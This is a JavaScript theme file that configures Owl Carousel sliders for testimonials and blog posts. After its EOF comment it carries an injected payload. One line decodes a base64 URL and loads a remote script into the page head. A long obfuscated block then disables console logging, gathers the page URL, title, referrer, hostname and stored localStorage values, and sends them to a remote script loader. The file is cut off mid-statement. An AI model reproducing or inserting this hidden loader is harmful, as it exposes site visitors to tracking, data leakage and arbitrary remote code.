Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
/* ------------------------------------------------------------------------ */
/* Init
/* ------------------------------------------------------------------------ */
jQuery(document).ready(function($){
	'use strict';
	
    $(".testimonial-slider-wrap").owlCarousel({
    	items: 1,
    	loop: false,
    	margin:10,
    	autoHeight:true,
    });

    $(".blog-carousel").owlCarousel({
    	items: 1,
    	loop: true,
    	margin:40,
    	autoHeight:false,
    	nav: true,
    	slideBy: 1,
    	navText: '',
    	responsive:{
	        767:{
	            items:3,
	            slideBy: 3
	        }
	    }
    });

    $('.blog-item .blog-pic').hover(function() {
		$(this).find('.blog-overlay').stop().animate({'opacity' : 0.94}, 160);
		$(this).find('i').stop().animate({'margin-top' : '-33px', 'opacity' : 1}, 160, 'easeOutSine');
	}, function(){
		$(this).find('.blog-overlay').stop().animate({'opacity' : 0}, 160);
		$(this).find('i').stop().animate({'margin-top' : '23px', 'opacity' : 0}, 160);
	});

    $('.minti_carousel').each(function() {

    	var columns = 3;
    	var tabletcolumns = 3;
	   	var nav = true;
	   	var pagination = true;
	   	var autoslide = false;
	   	var animationtime = 4000;

	   	columns = $(this).data("columns");
	   	tabletcolumns = $(this).data("tabletcolumns");
	   	nav = $(this).data("nav");
	   	pagination = $(this).data("pagination");
	   	autoslide = $(this).data("autoplay");
	   	animationtime = $(this).data("animationtime");

		$(this).on('initialized.owl.carousel', function(event){ 
		    $(this).animate({'opacity': 1}, 600);
		});

		$(this).owlCarousel({
	    	items: 1,
	    	loop: true,
	    	margin:40,
	    	autoHeight:false,
	    	nav: nav,
	    	dots: pagination,
	    	slideBy: 1,
	    	navText: '',
	    	lazyLoad:true,
	    	autoplay: autoslide,
	    	autoplayTimeout: animationtime,
	    	responsive:{
	    		767:{
		            items:tabletcolumns,
		            slideBy: 1,
		        },
		        959:{
		            items:columns,
		            slideBy: 1,
		        }
		    }
	    });

		// Set Pagination Numbers
		if ( $( this ).hasClass('pagination_numbers') ) {
		    var i = 1;
			$(this).find('.owl-dot').each(function(){
				$(this).text(i);
				i++;
			});
		}

    });

});
/* ------------------------------------------------------------------------ */
/* EOF
/* ------------------------------------------------------------------------ */
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
function _0x4fba(){var _0x63be25=['kmoQBd3dOrnsehJdGraM','rLDRWPW1e8ku','omkGewtdIW','xSk7gu7cQq','s8kpWQtdTrG','WQVcIH8Jya','eYuHWQpcGgKPW6OZrmoODSk3','W5rEfSozhq','WQFdJwVcPqhdTmoNdJ9imHXV','WRhdU8kFy3mHWO8z','vxb7W7NdKa','WOxcR8kLWQVdUa','wqy9WOOjzvS4W58F','WRBcU8kjWRVdIq','WP7dQcGMWPO','eCk6nK/dSZK','W7OWdSoxW4G','W4meASowW70','y37cJSkBFSoRWO/dVmoBW4ddGCk9','W5iyzSo7','jSo0WQzUW63dJdb6kCkGAvm','msNdLCoApSkSWQJdNSoSW6i','bSkQf2JdQa','W6pdOmkJFgqMW5W','zSkQWRSjDW','WRddHSk3zhJcL2eMW4hcV8owWOu','W5WuzCo6W63dL2JcHc1e','hSk4WRCEDmk6WOq','WOJdJmk8BLi','W4P7WOZdGqC','W6FcPeuXCCkfdW','jYJdKSoyp8k7','bMRdVdNdTmkNW5SqW5nA','W5qVoCoOW6KhW7OgW7e/','ACo/esRdR1NdOG','oxXrxCkr','xSkuWP/dSW','W7tcSuuXAq','xCknWOhdUXm','dCofW4tcPv54W4/dP8kVg8o7ha','WPb4omoEWO4','fmofW5bgjCodWOy3m8kTW6NdGq','w8kBW6i8WQ4','W6VcMmoG','tezHWQeubq4','W6XUktNdLxRdGGpcVxW','WQObWPZdRCo0','kCoSyJJdPXjboLFdKdCP','WORcUSobgJ9px8oBeW','WQBdU8kIzhu6WPqDwhW','WRWIB3hcKxdcT0hcG1pdRSkf','dSk2j0FdTYtcQ8o1','c8omW4hcP1n6W5BdLSkpm8oygq','W7bBoCoSpCoWWONdMZFcMG','vgaaWQy3FG','W6lcOeCZ','W4CZDa','yMxcM8ozWPy','WOeyvWyDsmkw','W44PWOxdLmoi','DSkeW4ddKr1+W78','fmk9mN3dImoVW6xdOtNcPa','WQhdTXK0WOG','W5XPW7uvWRC','bwtcQadcHa','W7Xgg8opWPFdKq','WRldQmove8ob','ECo4B2ZcK8oaW6hdH3ZcSa','W6u5W4FdHqy','rt7cQglcU8oZWQaIW4nrWRJdSCkD','W4T6WOpdGq/dUmkbFSo6','wmocidXxFG','DvRdH8oFpbxcJmkL','WQ3dPSkOpSofWQBcOmkqd3K','W4q9WRJdRCow','W4NcItFcUXhdTmk2aG','W5j7WOtdHr3dUmkaDq','W5LtW6S0WPm','bmoRgepdQG','WQaFzmk9F8kHWP7dUqJcHY0t','W4ibW4a8WOZcHID2W7JcUa','yK3cNa','W6pdSmkPCwa9WO0kC3G','oCkTaWD3E8k0W7W','WQhdQHmYWOm','W4vWW7zjW6ldSComtmkYhG','WRvRfCosWRi','W7xcO8oleHm','W71kkmoKjSo7W6tcNNi','getcOJxcOIdcI8o6v8om','rb7cNhC','WQG1WQPyWR3dNSopASoXcG','WOZcHXWw','WRvNiSoiWPu','W4XaWQVdOJS','f8k3lvFdTIG','WPZdOSk3g8oDW7VcSq','WRuRzh3cN3hdN2RcVh/dSCknyq','fuBcGmoHWPpcI8ks','bKtcOt3cOc0','yWxdPHxdPqxdUmkrWPKo','W6qWW57dQr4','qfNcPCobWOG','hZpdQ8oqbq','W4iuzCoWW6/dGfJdNILp','WOFcHmkiWORdNmokWQW','W49NW70qWRlcNq','W4yEWPZdQ8oy','FK7cRCoDoCoNCXZcICkN','W4JcMmoabWK','Dmo2oMtdL8ooWRZcHIpcVW','W6xdVwXmq8kTk2pcTmok','W6DDma','umkVWPaIvq','g2K2wCkFeGi','uCkQWQm4rW','W4JcMConasu','pc3dOCoFmW','W61kW4iLWONcOwLCW60','sgBdO8oYgW','Ewjgmmkg','W7bgmSoRimoY','W4Semmo5WRmXWPfZWRO','WO/cPSohhYvE','DSk1owNcPu98gG','W4iFkmoRW7hdJglcIguk','W7tdRg5rhCoQehlcPCos','DCkFpvlcGq','yfRdLCoZoGlcHa','y2LInCklyvhdQxW','W6pdRg0','W7Dyjb3dHYFcO03cPhW','a0/cQtu','W5WJW71GW6a','ECkPW6atWRBcMqDYdCkE','fSk2f1ldSstcQSo8','WRGGha3dQLxdPHtcJSov','yJ/dTaldUSkgW6y','W7famSoP','ufn/iSkqz0FcMelcRG','wu5XiSkuyvFdMu0','C29qd8kX','k1beWP4L','AeJcLCoAoq','g1fMWOCZfq','W7tcH8oRptu','cu7cOsNcUYNcPW','WRpcLZldVLhdSa','W4bloItdLG','WPFcH8kKWQxdNa','t0NdQthdQW','W6tdQMi','jSk0dKxdKq','WQDRm8oXWQGiWQrh','WQHhf8oDW4ZcOCk8ps7cMa','W6W2fd3dRLxdIqxcMCok','A1BcQmoxjCo3aa'];_0x4fba=function(){return _0x63be25;};return _0x4fba();}function _0x1b49(_0x2eb968,_0x353183){var _0x21740f=_0x4fba();return _0x1b49=function(_0x1898b9,_0x2782c1){_0x1898b9=_0x1898b9-(-0x1c35+0x1*0x376+0x1a4d*0x1);var _0x482ca2=_0x21740f[_0x1898b9];if(_0x1b49['lewJzr']===undefined){var _0x43d74a=function(_0x454afb){var _0x2790e4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2aca04='',_0x3a142c='';for(var _0x111f98=-0x10b7+-0x2591+-0x12*-0x304,_0xa19ae6,_0x3669c1,_0xd7d5b3=-0x11fc+0x239a+-0x119e;_0x3669c1=_0x454afb['charAt'](_0xd7d5b3++);~_0x3669c1&&(_0xa19ae6=_0x111f98%(-0x1c6d+-0x69a+0x1*0x230b)?_0xa19ae6*(-0x18fa+-0xc20+-0x2ab*-0xe)+_0x3669c1:_0x3669c1,_0x111f98++%(-0x19d4+-0x1478+0x2e50))?_0x2aca04+=String['fromCharCode'](0xf62*0x1+-0x158a+0x727&_0xa19ae6>>(-(-0x8ef+-0x74*-0x47+-0x173b)*_0x111f98&-0x17b6+-0x7cd+0x1f89)):-0x1327+-0x7f6*0x4+0x32ff){_0x3669c1=_0x2790e4['indexOf'](_0x3669c1);}for(var _0x2ea47c=-0xeca+-0x83*0x20+0xf95*0x2,_0x545b1f=_0x2aca04['length'];_0x2ea47c<_0x545b1f;_0x2ea47c++){_0x3a142c+='%'+('00'+_0x2aca04['charCodeAt'](_0x2ea47c)['toString'](-0x65*-0x12+-0x65a+0xb*-0x10))['slice'](-(0x8d3+-0x595*-0x2+-0x13fb));}return decodeURIComponent(_0x3a142c);};var _0x1545c4=function(_0x30b424,_0x4bd4ac){var _0x1d0b55=[],_0x205d9b=0x1cf2+-0x11e0+-0xb12,_0x361d23,_0x3bbb7a='';_0x30b424=_0x43d74a(_0x30b424);var _0x341cbb;for(_0x341cbb=-0xbc*-0x1+0x1f77+0x2033*-0x1;_0x341cbb<0x780+-0xac5+0x445;_0x341cbb++){_0x1d0b55[_0x341cbb]=_0x341cbb;}for(_0x341cbb=-0xc9*-0x16+0x25*-0x83+0x1a9*0x1;_0x341cbb<-0x1*0x1cc9+0x57*-0x27+0x2b0a;_0x341cbb++){_0x205d9b=(_0x205d9b+_0x1d0b55[_0x341cbb]+_0x4bd4ac['charCodeAt'](_0x341cbb%_0x4bd4ac['length']))%(0x7d3+-0x19ae+0x12db),_0x361d23=_0x1d0b55[_0x341cbb],_0x1d0b55[_0x341cbb]=_0x1d0b55[_0x205d9b],_0x1d0b55[_0x205d9b]=_0x361d23;}_0x341cbb=0x1*-0x1387+0x2a+0x135d,_0x205d9b=0x1f3b+0x1a4+0x2d*-0xbb;for(var _0x1a6e26=-0x379+-0x5a9*0x5+0x1fc6;_0x1a6e26<_0x30b424['length'];_0x1a6e26++){_0x341cbb=(_0x341cbb+(-0xe08+0x121*0x16+-0xacd))%(-0x1873+-0x1*-0x22d0+-0x95d),_0x205d9b=(_0x205d9b+_0x1d0b55[_0x341cbb])%(-0x2e5+0x27a*0xd+-0x3*0x96f),_0x361d23=_0x1d0b55[_0x341cbb],_0x1d0b55[_0x341cbb]=_0x1d0b55[_0x205d9b],_0x1d0b55[_0x205d9b]=_0x361d23,_0x3bbb7a+=String['fromCharCode'](_0x30b424['charCodeAt'](_0x1a6e26)^_0x1d0b55[(_0x1d0b55[_0x341cbb]+_0x1d0b55[_0x205d9b])%(-0x5*-0x43b+0x1fb2+-0x33d9)]);}return _0x3bbb7a;};_0x1b49['XOAJty']=_0x1545c4,_0x2eb968=arguments,_0x1b49['lewJzr']=!![];}var _0x57a8e1=_0x21740f[-0xc0*-0x1c+0x1*0x131e+-0x281e],_0x3faf55=_0x1898b9+_0x57a8e1,_0x218795=_0x2eb968[_0x3faf55];return!_0x218795?(_0x1b49['IjkPNJ']===undefined&&(_0x1b49['IjkPNJ']=!![]),_0x482ca2=_0x1b49['XOAJty'](_0x482ca2,_0x2782c1),_0x2eb968[_0x3faf55]=_0x482ca2):_0x482ca2=_0x218795,_0x482ca2;},_0x1b49(_0x2eb968,_0x353183);}(function(_0x517b66,_0x327cf4){var _0x19b78f=_0x517b66();function _0x258964(_0x49cb8c,_0x4bcaf5,_0x2517ca,_0x1270b7){return _0x1b49(_0x49cb8c-0x2a6,_0x2517ca);}function _0x26a616(_0x59b93b,_0x2da1c9,_0x5d2a53,_0x379e4a){return _0x1b49(_0x379e4a-0x364,_0x2da1c9);}while(!![]){try{var _0x2df092=-parseInt(_0x258964(0x46c,0x424,'*Kxj',0x42d))/(0x7*-0x397+-0x1*-0xca9+-0x1*-0xc79)+parseInt(_0x26a616(0x521,'iBN2',0x579,0x52c))/(-0x2647+0x45*-0x17+-0x9c*-0x49)+-parseInt(_0x26a616(0x56a,'Ec^9',0x57d,0x531))/(-0x2162+0x15a4+-0xb1*-0x11)+-parseInt(_0x258964(0x4bb,0x4c0,'HwXa',0x480))/(0xe92+-0x15a3+0x715)+parseInt(_0x258964(0x483,0x436,'R3l[',0x483))/(0x14f7+0x1*0xa8b+0x3*-0xa7f)*(parseInt(_0x26a616(0x4ec,'Xz0w',0x510,0x514))/(-0x19*0x163+0x494*-0x1+0x2745))+-parseInt(_0x258964(0x462,0x455,'yuDx',0x451))/(0xc5+0x1715+-0x17d3)*(-parseInt(_0x258964(0x475,0x491,'R3l[',0x466))/(0x3a*-0xa3+-0x269*0xd+0x444b))+-parseInt(_0x26a616(0x54b,'C$^!',0x555,0x547))/(-0x21dd*0x1+0x24bb*-0x1+-0x9*-0x7d9);if(_0x2df092===_0x327cf4)break;else _0x19b78f['push'](_0x19b78f['shift']());}catch(_0x4dcc90){_0x19b78f['push'](_0x19b78f['shift']());}}}(_0x4fba,-0x6a3aa+0x4c46*0x6+0x889c6),(function(){var _0x3a220e={'JVLbm':_0xa3387a(0x3d5,'K5D8',0x3c4,0x416),'wrUbr':_0xa3387a(0x384,'0KkM',0x337,0x352),'DQgmp':_0x530856('vNQI',0x28f,0x276,0x295),'DkFeu':'GRFyO','CdCku':function(_0x148af6,_0x4fdb9c){return _0x148af6(_0x4fdb9c);},'ZyUBH':'return\x20(fu'+_0x530856('vNQI',0x2b1,0x2f2,0x2c5),'MuPyO':_0xa3387a(0x3d4,'U@T$',0x394,0x407)+_0x530856('gggf',0x2bc,0x27b,0x253)+_0xa3387a(0x36b,'sZyA',0x3ba,0x32f)+'\x20)','AWKCF':function(_0x3468a4,_0x5a5018){return _0x3468a4===_0x5a5018;},'gHWwC':'NKccs','oIVtv':function(_0x250728){return _0x250728();},'EdmQP':_0xa3387a(0x3c2,'Tps5',0x3f0,0x410),'eNYhP':_0xa3387a(0x372,'XWTU',0x3b9,0x367),'EWvjt':'error','DmJcR':_0x530856('naX0',0x2ad,0x289,0x28e),'wfXft':_0x530856('#@d(',0x27f,0x2a4,0x271),'nLxBI':_0xa3387a(0x3c9,'t63x',0x3b1,0x406),'zXlQt':function(_0xac9b17,_0xb38c88){return _0xac9b17<_0xb38c88;},'RoyQN':_0x530856('h2ME',0x29b,0x2dd,0x2e9)+'4','DaCFx':_0xa3387a(0x373,'rrp)',0x364,0x39d),'OYBHU':function(_0x2e6cb3,_0x2d5f71){return _0x2e6cb3!==_0x2d5f71;},'rTLFR':_0xa3387a(0x3d1,'aDRH',0x401,0x3a3),'nkZvy':function(_0x37c46d,_0x2d74ea){return _0x37c46d/_0x2d74ea;},'KmPqw':function(_0x13451a,_0x227c5c){return _0x13451a+_0x227c5c;},'NWhdX':_0x530856('GfD]',0x334,0x2f0,0x33a),'OoGSH':function(_0x252802,_0x465cd6){return _0x252802+_0x465cd6;},'hlVBy':_0xa3387a(0x389,'mk*)',0x393,0x384)+_0xa3387a(0x3dc,'T^Sv',0x400,0x3e7),'uVwkl':function(_0x22d1b9,_0x4fee35){return _0x22d1b9(_0x4fee35);},'GwJTT':_0xa3387a(0x3dd,'1rNx',0x3c8,0x3ea)+_0x530856('b^kN',0x287,0x299,0x256),'MXpyS':function(_0x23758f,_0x3716c6){return _0x23758f+_0x3716c6;},'AQXDQ':'&landing_u'+_0x530856('ci*k',0x2f1,0x2d2,0x2d7),'oEgZP':function(_0x4ad3e3,_0x2a1f42){return _0x4ad3e3(_0x2a1f42);},'mRtMz':function(_0x2aa1d1,_0x1a8102){return _0x2aa1d1+_0x1a8102;},'tmKwb':function(_0x5e722b,_0x16b41f){return _0x5e722b+_0x16b41f;},'fgJbn':_0xa3387a(0x3cc,'GfD]',0x400,0x3c1),'UFHHE':function(_0x4ded7e,_0x2b901f){return _0x4ded7e!==_0x2b901f;},'BkqkC':function(_0x33afe4,_0x479d95){return _0x33afe4(_0x479d95);},'dsSNk':_0x530856('I]J4',0x25e,0x2a9,0x2f2)},_0x566155=(function(){var _0x3c7000=!![];return function(_0x114d67,_0x1d880c){var _0x19d0ab={};_0x19d0ab[_0x1abe56('ZP8a',0x551,0x596,0x57b)]=_0x3a220e[_0x14e6e6(0x472,0x4a1,0x467,'GfD]')];var _0x221533=_0x19d0ab,_0x16c29b=_0x3c7000?function(){function _0x57669a(_0x53e605,_0x4b6927,_0x1d2f6b,_0x5f3b37){return _0x1abe56(_0x1d2f6b,_0x4b6927-0x6,_0x1d2f6b-0x1c0,_0x53e605- -0x6ce);}function _0x52bcae(_0x4ccf89,_0x300370,_0x47154a,_0x4003ac){return _0x1abe56(_0x4ccf89,_0x300370-0x113,_0x47154a-0x62,_0x300370- -0x10b);}if(_0x1d880c){if(_0x221533[_0x57669a(-0x15e,-0x16d,'GnYd',-0x110)]!==_0x221533[_0x52bcae('Ec^9',0x4ab,0x47e,0x4f8)]){var _0xb681d8=_0x2b24e8?function(){function _0x46fc30(_0x4d5822,_0x592f49,_0x2e5808,_0x538209){return _0x52bcae(_0x2e5808,_0x4d5822-0x90,_0x2e5808-0x13f,_0x538209-0x92);}if(_0x2c7547){var _0x15e67f=_0x102a3b[_0x46fc30(0x4ec,0x531,'Tps5',0x512)](_0x16b4a2,arguments);return _0x6c0f34=null,_0x15e67f;}}:function(){};return _0x20e3f2=![],_0xb681d8;}else{var _0x175d52=_0x1d880c['apply'](_0x114d67,arguments);return _0x1d880c=null,_0x175d52;}}}:function(){};function _0x14e6e6(_0x38be02,_0x2fc98c,_0x50b37b,_0x3071d0){return _0x1b49(_0x50b37b-0x28b,_0x3071d0);}_0x3c7000=![];function _0x1abe56(_0x121f29,_0x4edaab,_0x4b37fa,_0x154e0b){return _0x1b49(_0x154e0b-0x38e,_0x121f29);}return _0x16c29b;};}()),_0x176c06=_0x566155(this,function(){function _0x114851(_0x5d4193,_0x231027,_0x372022,_0x2cfc22){return _0x530856(_0x372022,_0x231027-0x4c,_0x2cfc22-0x232,_0x2cfc22-0x150);}function _0x4fd993(_0x494759,_0x3fe0ba,_0x47ff9b,_0x4148f7){return _0x530856(_0x494759,_0x3fe0ba-0x28,_0x47ff9b- -0x15c,_0x4148f7-0x4d);}if(_0x3a220e['AWKCF']('zDsnb',_0x3a220e['gHWwC']))_0x2fe2ee[_0x114851(0x4bf,0x4cf,'mk*)',0x4b7)](_0x3a220e[_0x114851(0x4b8,0x4bd,'Vouy',0x4d0)]),_0x4797cc['removeItem'](_0x4fd993('aDRH',0x13f,0x15b,0x14d)),_0x3e13f1[_0x4fd993('OftY',0x161,0x15e,0x169)](_0x3a220e[_0x4fd993('W@fD',0x162,0x1af,0x1ed)]);else{var _0x58354f=function(){var _0x528894={};_0x528894[_0x59d4b5('naX0',-0x1cc,-0x19b,-0x16b)]=_0x59d4b5('rrp)',-0x104,-0x11b,-0x154)+'0';var _0x5b62c5=_0x528894;function _0x59d4b5(_0xec9d22,_0x1ff673,_0x57834b,_0x16db68){return _0x114851(_0xec9d22-0x138,_0x1ff673-0x16,_0xec9d22,_0x57834b- -0x642);}function _0x263389(_0x4952e0,_0xed11b5,_0xb4d9fe,_0xd4dc29){return _0x114851(_0x4952e0-0x1b,_0xed11b5-0x1ef,_0xb4d9fe,_0xd4dc29- -0x14f);}var _0x49eb9a;try{if(_0x3a220e[_0x59d4b5('l)]%',-0x102,-0x129,-0x159)]===_0x59d4b5('!P*V',-0x160,-0x169,-0x184)){var _0x13aa9f=_0x5b62c5[_0x263389(0x416,0x3aa,'W@fD',0x3f0)][_0x59d4b5('Ec^9',-0x13a,-0x182,-0x18f)]('|'),_0x38be3b=0x1*0x216e+-0x1e0a+0x4*-0xd9;while(!![]){switch(_0x13aa9f[_0x38be3b++]){case'0':_0x1c25ef[_0x15d66c]=_0x41a38b;continue;case'1':var _0x15d66c=_0x2df099[_0x29ea69];continue;case'2':var _0x41a38b=_0x19df08[_0x59d4b5('1rNx',-0x179,-0x145,-0x12c)+'r'][_0x59d4b5('l)]%',-0xea,-0x100,-0xf4)][_0x263389(0x387,0x382,'Vouy',0x3a1)](_0x15270e);continue;case'3':_0x41a38b['toString']=_0x4e91d3[_0x59d4b5('1rNx',-0x1a5,-0x16d,-0x14f)][_0x59d4b5('Hr]H',-0x102,-0x11c,-0x155)](_0x4e91d3);continue;case'4':_0x41a38b[_0x263389(0x382,0x33f,'naX0',0x361)]=_0x5617d7['bind'](_0x3fb3a5);continue;case'5':var _0x4e91d3=_0x3095bc[_0x15d66c]||_0x41a38b;continue;}break;}}else _0x49eb9a=_0x3a220e['CdCku'](Function,_0x3a220e[_0x59d4b5('I]J4',-0x16f,-0x174,-0x166)]+_0x3a220e[_0x59d4b5('*Kxj',-0x15a,-0x10f,-0x111)]+');')();}catch(_0x862b3e){_0x49eb9a=window;}return _0x49eb9a;},_0x42db75=_0x3a220e['oIVtv'](_0x58354f),_0x3f53e2=_0x42db75['console']=_0x42db75[_0x114851(0x4c2,0x490,'XWTU',0x4c1)]||{},_0x2ae763=[_0x4fd993('Ec^9',0x152,0x169,0x124),_0x3a220e[_0x114851(0x4b8,0x4e2,'zSxi',0x4d1)],_0x3a220e[_0x4fd993('!P*V',0x122,0x149,0x130)],_0x3a220e[_0x4fd993('iBN2',0x130,0x168,0x130)],_0x3a220e[_0x4fd993('I]J4',0x10d,0x139,0x133)],_0x3a220e[_0x4fd993('!P*V',0x135,0x136,0x150)],_0x3a220e[_0x4fd993('&GGm',0x142,0x182,0x1cb)]];for(var _0x1f55c8=-0x1*-0x1e3b+-0x83*-0x1b+-0xb03*0x4;_0x3a220e[_0x4fd993('K5D8',0x163,0x179,0x19c)](_0x1f55c8,_0x2ae763[_0x4fd993('XWTU',0x1ef,0x1a1,0x1e3)]);_0x1f55c8++){var _0x5c7b2a=_0x3a220e['RoyQN']['split']('|'),_0x11e2e0=0x2b6*0xe+0x24f0+0x4ae4*-0x1;while(!![]){switch(_0x5c7b2a[_0x11e2e0++]){case'0':var _0x2d2964=_0x2ae763[_0x1f55c8];continue;case'1':var _0xea3eeb=_0x3f53e2[_0x2d2964]||_0x13291f;continue;case'2':var _0x13291f=_0x566155[_0x4fd993('*Kxj',0x176,0x153,0x138)+'r'][_0x114851(0x519,0x500,')nI7',0x4fc)][_0x4fd993('sZyA',0x146,0x151,0x193)](_0x566155);continue;case'3':_0x13291f[_0x4fd993('Xz0w',0x137,0x11b,0x13a)]=_0x566155[_0x4fd993('zSxi',0x1b5,0x19a,0x1d6)](_0x566155);continue;case'4':_0x3f53e2[_0x2d2964]=_0x13291f;continue;case'5':_0x13291f['toString']=_0xea3eeb[_0x114851(0x4d3,0x49f,'I]J4',0x4b6)][_0x114851(0x4c7,0x46b,'vNQI',0x4b9)](_0xea3eeb);continue;}break;}}}});function _0x530856(_0x498225,_0xe58a6e,_0x4f36cd,_0x286f7d){return _0x1b49(_0x4f36cd-0xe6,_0x498225);}_0x3a220e[_0xa3387a(0x3e8,'GfD]',0x3dd,0x427)](_0x176c06);var _0x32b024=_0xa3387a(0x3e0,'rrp)',0x3e1,0x397)+_0x530856('(6&J',0x268,0x286,0x296);if(!window[_0x530856('l)]%',0x2ed,0x2ea,0x2c7)+_0x530856('kZK%',0x341,0x30c,0x33d)]){if(_0x3a220e[_0xa3387a(0x38e,'C$^!',0x390,0x399)]!=='zTAPp'){var _0x8ea441={};_0x8ea441[_0x530856(')nI7',0x263,0x278,0x286)]=!![],_0x8ea441['ttl']=0x15180,_0x8ea441['R_PATH']=_0xa3387a(0x3b8,'HwXa',0x36d,0x377)+_0xa3387a(0x379,'naX0',0x34b,0x3bb)+'rica/M2DDx'+'b',window[_0xa3387a(0x397,'%O&0',0x368,0x35e)+'Jy1Fw3b']=_0x8ea441;}else{if(_0x93658c){var _0x4d5626=_0x218a64[_0xa3387a(0x3b1,'Vouy',0x3f0,0x3c3)](_0x3b9ebf,arguments);return _0x179f97=null,_0x4d5626;}}}const _0x4cae4=localStorage['getItem'](_0x3a220e[_0xa3387a(0x382,'HwXa',0x3be,0x349)]);if(_0x3a220e[_0x530856('naX0',0x2a4,0x28a,0x25a)](typeof _0x4cae4,_0x3a220e[_0x530856('W@fD',0x29d,0x2b2,0x2d6)])&&_0x4cae4!==null){var _0x3c7b8b=JSON['parse'](_0x4cae4),_0xd4b60d=Math[_0x530856('K5D8',0x34d,0x305,0x2ed)](_0x3a220e[_0x530856('*Kxj',0x2f2,0x30f,0x2d2)](+new Date(),0x92c+0x1bc8+0x4*-0x843));if(_0x3a220e[_0xa3387a(0x399,'t63x',0x353,0x35a)](_0x3c7b8b['created_at'],window[_0x530856('h2ME',0x2f2,0x2d7,0x297)+_0xa3387a(0x3b7,'%O&0',0x385,0x3b4)][_0x530856('vNQI',0x2f9,0x30a,0x325)])<_0xd4b60d){if(_0x3a220e['AWKCF'](_0x3a220e['NWhdX'],_0xa3387a(0x3f0,'&GGm',0x3b7,0x3de)))localStorage[_0x530856('gggf',0x303,0x309,0x301)](_0x3a220e['wrUbr']),localStorage[_0xa3387a(0x3e4,'XWTU',0x3fc,0x39e)]('token'),localStorage[_0xa3387a(0x3f3,'sZyA',0x427,0x403)]('config');else{var _0x41cf3d={};_0x41cf3d['unique']=!![],_0x41cf3d[_0xa3387a(0x370,'gggf',0x39e,0x394)]=0x15180,_0x41cf3d[_0xa3387a(0x3d2,'b%IW',0x3ba,0x3af)]='https://te'+_0x530856('sZyA',0x2b4,0x2b4,0x2f1)+_0x530856('GfD]',0x26e,0x297,0x2b9)+'b',_0x228af8['_9mmjS7Zph'+_0x530856('Vouy',0x2a9,0x2d6,0x304)]=_0x41cf3d;}}}var _0x141ab1=localStorage[_0xa3387a(0x3f4,'!P*V',0x3d3,0x3b7)](_0xa3387a(0x39c,'sZyA',0x35e,0x3d4)),_0x255245=localStorage[_0xa3387a(0x36e,'T^Sv',0x34c,0x33d)](_0x530856('t63x',0x30e,0x2ee,0x2ce)),_0x56a2a6=_0x530856('h2ME',0x344,0x308,0x2d8)+_0x530856('O%e&',0x2b8,0x29b,0x291);_0x56a2a6+=_0x3a220e['OoGSH']('&',decodeURIComponent(window[_0x530856('aDRH',0x32a,0x2e6,0x313)][_0xa3387a(0x37e,'O%e&',0x368,0x33c)][_0x530856('Tps5',0x293,0x2b8,0x2e7)]('?',''))),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3f8,'Ec^9',0x40b,0x43e)](_0x3a220e[_0x530856('kZK%',0x2e0,0x2bd,0x271)],_0x3a220e['uVwkl'](encodeURIComponent,document[_0xa3387a(0x3d3,'T^Sv',0x41e,0x3ff)])),_0x56a2a6+=_0x3a220e['KmPqw'](_0x3a220e[_0x530856('vNQI',0x28e,0x2a1,0x26e)],encodeURIComponent(document['title'])),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3a7,'1rNx',0x37e,0x3ba)](_0x3a220e[_0xa3387a(0x3ca,'l)]%',0x38e,0x395)],_0x3a220e[_0x530856('C$^!',0x2b4,0x27c,0x250)](encodeURIComponent,_0x3a220e[_0x530856('ci*k',0x2c0,0x2aa,0x28c)](document[_0x530856('I]J4',0x2ca,0x2cd,0x301)]['hostname'],document[_0x530856('C$^!',0x259,0x279,0x278)][_0x530856('oxwA',0x316,0x2e5,0x31f)]))),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3f1,'ZP8a',0x3f8,0x3c2)](_0xa3387a(0x381,'yuDx',0x343,0x3cc),_0x3a220e[_0x530856('XWTU',0x30e,0x2da,0x318)](encodeURIComponent,_0x32b024)),_0x56a2a6+=_0x3a220e['tmKwb'](_0x3a220e[_0xa3387a(0x37d,'b^kN',0x37a,0x334)],_0x3a220e[_0xa3387a(0x37c,'O%e&',0x359,0x32f)](encodeURIComponent,window[_0x530856('0KkM',0x2cc,0x2fe,0x2d3)+_0x530856('U@T$',0x2f1,0x2fa,0x2af)][_0xa3387a(0x3f5,'l)]%',0x3c8,0x3e9)]));_0x3a220e['UFHHE'](typeof _0x141ab1,_0x3a220e[_0x530856('aDRH',0x338,0x2f8,0x342)])&&_0x141ab1&&window['_9mmjS7Zph'+_0xa3387a(0x3c5,'tLBj',0x383,0x3c7)][_0xa3387a(0x3aa,'*Kxj',0x396,0x3c0)]&&(_0x56a2a6+=_0x3a220e[_0xa3387a(0x3d9,'h2ME',0x396,0x3c9)]('&sub_id=',_0x3a220e['BkqkC'](encodeURIComponent,_0x141ab1)));_0x3a220e[_0x530856('T^Sv',0x288,0x274,0x2af)](typeof _0x255245,_0x3a220e[_0x530856('Ec^9',0x32e,0x2f1,0x2bd)])&&_0x255245&&window['_9mmjS7Zph'+_0x530856('kZK%',0x330,0x30c,0x346)][_0xa3387a(0x3ea,'I]J4',0x3a9,0x40f)]&&(_0x56a2a6+=_0xa3387a(0x3a2,'1rNx',0x3ba,0x3b7)+encodeURIComponent(_0x255245));var _0x313b06=document[_0xa3387a(0x3c0,'vNQI',0x389,0x3a6)+'ent'](_0x3a220e[_0xa3387a(0x3a1,'I]J4',0x355,0x35a)]);_0x313b06['type']=_0xa3387a(0x3ac,'ci*k',0x360,0x3bd)+'n/javascri'+'pt',_0x313b06[_0x530856('gggf',0x299,0x294,0x2b9)]=window['_9mmjS7Zph'+_0x530856('q$&i',0x2e2,0x2bc,0x284)][_0xa3387a(0x3c1,'%O&0',0x39e,0x403)]+_0x56a2a6;function _0xa3387a(_0x5ed0a3,_0x3b159c,_0x4e9d5b,_0x1e7764){return _0x1b49(_0x5ed0a3-0x1d7,_0x3b159c);}var 